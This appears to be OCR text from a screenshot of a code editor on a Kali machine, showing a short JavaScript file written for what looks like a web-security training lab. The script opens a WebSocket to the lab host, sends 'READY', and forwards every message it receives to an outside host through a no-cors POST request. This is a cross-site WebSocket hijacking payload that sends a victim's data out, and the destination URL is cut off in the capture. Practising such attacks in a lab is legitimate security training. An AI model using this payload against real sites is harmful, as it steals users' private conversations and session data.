 file.js - 33 - Code - OSS
File Edit Selection View Go Run Terminal Help
JS file.js
HM
JS file.js > onopen
1 var ws = new WebSocket('wss://0a83003204eb58008019355800960016.web-security
2
3 ws.onopen = function() {
4 ws.send("READY");
5 };
6
7 ws.onmessage = function(event) {
8 fetch('https://', {method: 'POST', mode: 'no-cors', body: event.data});
9 };
0 0 Ln 4, Col 9 Spaces: 4 UTF-8 LF {} JavaScript
1 2 4:48 kali